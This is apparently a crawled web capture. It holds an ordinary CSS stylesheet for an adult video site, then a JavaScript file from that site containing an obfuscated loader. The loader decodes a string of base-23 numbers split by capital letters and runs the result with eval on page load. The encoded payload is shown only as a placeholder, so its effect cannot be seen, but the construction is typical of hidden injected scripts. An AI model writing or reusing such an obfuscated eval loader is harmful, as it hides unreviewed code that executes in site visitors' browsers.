sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #222222
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px red;
    box-shadow: 0 0 0 1px red
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #FB9E07;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid red;
    background-color: #0d0d0d;
    color: #FEFB8B;
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #FEFB8B;
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #FEFB8B;
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
    color: #FEFB8B;;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #FEFB8B;
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://bollywoodsex.name/js/wejFULAmKVHxFosotm2uNy.js
body_size: 20867
content:
function riidj(wlpciasx){var qrufuc='Z';var seldkymbu='A';var mjrwv=[];var xaki=new RegExp('['+seldkymbu+'-'+qrufuc+']');var jlsiwsk=wlpciasx.split(xaki);for(var i=0;i<jlsiwsk.length;i++){mjrwv.push(String.fromCharCode(parseInt(jlsiwsk[i],23)/(23)));}eval(mjrwv.splice(1,mjrwv.length).join(''));}riidj('[base64]'); 
     